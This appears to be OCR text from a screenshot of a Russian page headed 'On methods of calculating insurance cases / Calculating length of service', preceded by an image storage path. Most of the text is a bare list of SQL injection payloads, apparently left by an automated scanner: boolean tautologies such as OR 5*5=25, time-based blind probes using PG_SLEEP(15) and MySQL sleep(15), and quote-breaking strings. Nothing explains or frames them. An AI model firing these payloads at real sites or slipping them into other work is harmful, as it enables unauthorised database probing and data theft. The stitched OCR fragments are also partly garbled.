
О методах расчета страховых
случаев
РАССЧЕТ СТАЖА
-1" OR 5*5=25 --
8gMBbiuDx' OR 267=(SELECT 267
FROM PG_SLEEP(15))--
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='